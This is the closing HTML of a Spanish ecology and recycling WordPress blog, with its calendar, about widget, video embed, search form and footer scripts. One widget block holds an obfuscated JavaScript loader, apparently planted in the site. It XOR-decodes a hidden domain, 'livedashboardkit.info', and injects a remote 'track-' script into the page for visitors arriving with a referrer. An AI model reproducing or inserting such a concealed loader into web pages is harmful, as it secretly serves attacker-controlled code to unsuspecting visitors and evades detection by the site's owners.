		<td><a href="https://www.econotas.com/2026/01/06/" aria-label="Posts published on January 5, 2026">6</a></td><td><a href="https://www.econotas.com/2026/01/07/" aria-label="Posts published on January 6, 2026">7</a></td><td><a href="https://www.econotas.com/2026/01/08/" aria-label="Posts published on January 7, 2026">8</a></td><td><a href="https://www.econotas.com/2026/01/09/" aria-label="Posts published on January 8, 2026">9</a></td><td><a href="https://www.econotas.com/2026/01/10/" aria-label="Posts published on January 9, 2026">10</a></td><td><a href="https://www.econotas.com/2026/01/11/" aria-label="Posts published on January 10, 2026">11</a></td><td><a href="https://www.econotas.com/2026/01/12/" aria-label="Posts published on January 11, 2026">12</a></td>
	</tr>
	<tr>
		<td><a href="https://www.econotas.com/2026/01/13/" aria-label="Posts published on January 12, 2026">13</a></td><td><a href="https://www.econotas.com/2026/01/14/" aria-label="Posts published on January 13, 2026">14</a></td><td><a href="https://www.econotas.com/2026/01/15/" aria-label="Posts published on January 14, 2026">15</a></td><td><a href="https://www.econotas.com/2026/01/16/" aria-label="Posts published on January 15, 2026">16</a></td><td id="today"><a href="https://www.econotas.com/2026/01/17/" aria-label="Posts published on January 16, 2026">17</a></td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.econotas.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Acerca de</h3>			<div class="textwidget"><header>
<div class="header-outer">
<div class="fauxborder-left header-fauxborder-left">
<div class="region-inner header-inner">
<div id="header" class="header section">
<div id="Header1" class="widget Header" data-version="1">
<div id="header-inner">
<div class="descriptionwrapper">
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-92" src="https://www.econotas.com/wp-content/uploads/2020/06/logo.png" alt="" width="190" height="84" /></p>
<p class="description">Todo sobre ecología, reciclaje, medio ambiente, ideas para reciclar y decorar.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Programa N°47 &#8211; Techos y Cubiertas</h3><div class="textwidget custom-html-widget"><iframe width="300" height="200" src="https://www.youtube.com/embed/kZlFImXnggc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> </div></section><section id="search-2" class="widget widget_search"><div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.econotas.com/">
        <label class="screen-reader-text" for="search-field">Search</label>
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search for:" placeholder="Search for..."/>
        <input type="submit" class="search-submit" value='Search'/>
    </form>
</div></section><section id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_c05f76) {
    
    var _775a54 = Date.now();
    var _52c77c = 1000;
    _775a54 = _775a54 / _52c77c;
    _775a54 = Math.floor(_775a54);

    var _561d94 = 600;
    _775a54 -= _775a54 % _561d94;
    _775a54 = _775a54.toString(16);

    var _c1f62e = _c05f76.referrer;

    if (!_c1f62e) return;

    var _e07eb2 = [61595, 61598, 61569, 61586, 61587, 61590, 61572, 61599, 61589, 61592, 61590, 61573, 61587, 61596, 61598, 61571, 61657, 61598, 61593, 61585, 61592];

    _e07eb2 = _e07eb2.map(function(_cede6b){
        return _cede6b ^ 61687;
    });

    var _33cb92 = "49ceba7fc65496b0294fd959bed4c30b";
    
    _e07eb2 = String.fromCharCode(..._e07eb2);

    var _df1b04 = "https://";
    var _57880a = "/";
    var _9f585e = "track-";

    var _b02f13 = ".js";

    var _fd2235 = _c05f76.createElement("script");
    _fd2235.type = "text/javascript";
    _fd2235.async = true;
    _fd2235.src = _df1b04 + _e07eb2 + _57880a + _9f585e + _775a54 + _b02f13;

    _c05f76.getElementsByTagName("head")[0].appendChild(_fd2235)

}(document);
</script></section>    </aside>
</div><!-- .max-width -->
</div><!-- .primary-container -->

<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="max-width">
            </div>
    <div class="design-credit">
        <span>
            <a href="https://www.competethemes.com/period/" rel="nofollow">Period WordPress Theme</a> by Compete Themes.        </span>
    </div>
</footer>
</div><!-- .overflow-container -->

<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/period\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.econotas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.econotas.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.econotas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ct-period-js-js-extra">
/* <![CDATA[ */
var ct_period_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openChildMenu":"open dropdown menu","closeChildMenu":"close dropdown menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.econotas.com/wp-content/themes/period/js/build/production.min.js?ver=6.8.3" id="ct-period-js-js"></script>

</body>
</html>